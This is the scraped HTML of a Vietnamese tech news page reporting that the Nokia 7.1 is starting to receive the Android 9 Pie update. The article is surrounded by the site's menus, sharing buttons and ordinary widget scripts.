                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69711222f2714" data-td_block_id="td_uid_8_69711222f2714"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69711222f2714" data-td_block_id="td_uid_8_69711222f2714"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697112230e6c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_697112230e6c1" ><script>var block_td_uid_9_697112230e6c1 = new tdBlock();
block_td_uid_9_697112230e6c1.id = "td_uid_9_697112230e6c1";
block_td_uid_9_697112230e6c1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_697112230e6c1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697112230e6c1_rand","tdc_css_class_style":"td_uid_9_697112230e6c1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697112230e6c1.td_column_number = "3";
block_td_uid_9_697112230e6c1.block_type = "td_block_mega_menu";
block_td_uid_9_697112230e6c1.post_count = "5";
block_td_uid_9_697112230e6c1.found_posts = "397";
block_td_uid_9_697112230e6c1.header_color = "";
block_td_uid_9_697112230e6c1.ajax_pagination_infinite_stop = "";
block_td_uid_9_697112230e6c1.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_697112230e6c1);
</script><div id=td_uid_9_697112230e6c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697112230e6c1" data-td_block_id="td_uid_9_697112230e6c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697112230e6c1" data-td_block_id="td_uid_9_697112230e6c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-136111" class="td-post-template-7 post-136111 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-cong-nghe tag-android-9 tag-android-9-pie tag-nokia-7-1 td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Tin Công Nghệ" class="entry-crumb" href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nokia 7.1 bắt đầu được cập nhật Android 9 Pie</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">Nokia 7.1 bắt đầu được cập nhật Android 9 Pie</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-11-28T09:57:06+00:00" >28/11/2018</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-136111">116</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/ce20a1bc79bbca16c40a1167fa2ae96f.jpeg?fit=640%2C360&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/" data-text="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <div id="">
<div class="imgwrap">
<p><img title="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" src="https://i2.wp.com/cdn.tgdd.vn/Files/2018/11/27/1134217/nokia-71_800x450.jpg?w=696&#038;ssl=1" alt="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" data-recalc-dims="1" /></p>
<h2>Juho Sarvikas &#8211; Giám đốc sản phẩm của HMD Global, đã xác nhận trên Twitter rằng <a title="Chi tiết Nokia 7.1" href="https://www.thegioididong.com/dtdd/nokia-71" target="_blank" rel="noopener nofollow" type="Chi tiết Nokia 7.1" class="external">Nokia 7.1</a> bắt đầu được cập nhật Android 9 Pie.</h2>
<p>Nokia 7.1 ra mắt hồi tháng 10 năm nay và được cài sẵn Android 8.1 Oreo nằm trong dự án <a title="Android One là gì? Vì sao Android One sẽ giúp Google giàu to?" href="https://www.thegioididong.com/tin-tuc/android-one-la-gi-vi-sao-android-one-se-giup-google-giau-to--1019332" target="_blank" rel="noopener nofollow" type="Android One là gì? Vì sao Android One sẽ giúp Google giàu to?" class="external">Android One</a> &#8211; cho nên giao diện của máy gần như thuần Android giống như dòng điện thoại Pixel của Google.</p>
<div class="imgwrap">
<p><img class="lazy" title="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" src="https://i2.wp.com/cdn.tgdd.vn/Files/2018/11/27/1134217/juho-sarvikas-twitter_994x634-800-resize.jpg?w=696&#038;ssl=1" alt="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" data-recalc-dims="1" /></p>
<p>Sau khi lên Android 9 Pie, Nokia 7.1 sẽ nhận được thông báo, menu cài đặt và điều hướng hệ thống mới. Trong khi đó ứng dụng camera mặc định của máy cũng được nâng cấp cùng nhiều tính năng thú vị khác đang chờ bạn khám phá.</p>
<p>Bạn có đang dùng Nokia 7.1 và đã nhận được bản cập nhật Android 9 Pie chưa? Nếu nâng cấp rồi, nhận xét ban đầu của bạn về bản cập nhật này thế nào? Hãy để lại bình luận ngay bên dưới bài biết này!</p>
<p>Nguồn: <a title="Nokia 7.1 gets Android 9 Pie" href="https://www.gsmarena.com/nokia_71_starts_receiving_android_9_pie-news-34417.php" target="_blank" rel="nofollow noopener" type="Nokia 7.1 gets Android 9 Pie" class="external">Gsmarena</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/android-9/">android 9</a></li><li><a href="https://appstore.vn/tag/android-9-pie/">Android 9 Pie</a></li><li><a href="https://appstore.vn/tag/nokia-7-1/">Nokia 7.1</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fnokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nokia+7.1+b%E1%BA%AFt+%C4%91%E1%BA%A7u+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%ADp+nh%E1%BA%ADt+Android+9+Pie&url=https%3A%2F%2Fappstore.vn%2Fnokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/&amp;media=https://appstore.vn/wp-content/uploads/2018/11/ce20a1bc79bbca16c40a1167fa2ae96f.jpeg&description=Nokia+7.1+b%E1%BA%AFt+%C4%91%E1%BA%A7u+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%ADp+nh%E1%BA%ADt+Android+9+Pie" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nokia+7.1+b%E1%BA%AFt+%C4%91%E1%BA%A7u+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%ADp+nh%E1%BA%ADt+Android+9+Pie%20-%20https%3A%2F%2Fappstore.vn%2Fnokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/" data-text="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/vivobook-14-x420-ra-mat-man-nanoedge-core-i7-the-he-8-sac-nhanh/">Vivobook 14 (X420) ra mắt: Màn NanoEdge, Core i7 thế hệ 8, sạc nhanh</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/oppo-r17-pro-ra-mat-tai-viet-nam-3-camera-van-tay-duoi-man-hinh/">OPPO R17 Pro ra mắt tại Việt Nam: 3 camera, vân tay dưới màn hình,&#8230;</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/chungdt/">AppStoreVn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AppStoreVn"></span><meta itemprop="datePublished" content="2018-11-28T09:57:06+00:00"><meta itemprop="dateModified" content="2018-11-28T09:57:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/ce20a1bc79bbca16c40a1167fa2ae96f.jpeg?fit=640%2C360&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_697112231cab8_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_697112231cab8" ><script>var block_td_uid_12_697112231cab8 = new tdBlock();
block_td_uid_12_697112231cab8.id = "td_uid_12_697112231cab8";
block_td_uid_12_697112231cab8.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_697112231cab8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697112231cab8_rand","tdc_css_class_style":"td_uid_12_697112231cab8_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":136111,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_12_697112231cab8.td_column_number = "3";
block_td_uid_12_697112231cab8.block_type = "td_block_related_posts";
block_td_uid_12_697112231cab8.post_count = "6";
block_td_uid_12_697112231cab8.found_posts = "27";
block_td_uid_12_697112231cab8.header_color = "";
block_td_uid_12_697112231cab8.ajax_pagination_infinite_stop = "";
block_td_uid_12_697112231cab8.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_12_697112231cab8);
